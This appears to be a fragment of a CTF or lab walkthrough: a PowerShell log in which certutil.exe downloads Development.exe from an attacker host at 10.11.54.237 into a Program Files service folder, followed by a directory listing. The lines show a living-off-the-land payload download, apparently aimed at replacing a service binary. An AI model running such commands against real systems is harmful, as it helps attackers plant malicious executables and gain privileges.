 PS C:\Program Files\Development Files> certutil.exe -f -urlcache -split http://10.11.54.237:8000/Development.exe
****  Online  ****
  0000  ...
  1c00
CertUtil: -URLCache command completed successfully.
PS C:\Program Files\Development Files> dir
    Directory: C:\Program Files\Development Files
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----         3/7/2022   3:03 AM                Devservice Files
-a----        7/24/2022   9:22 AM           7168 Development.exe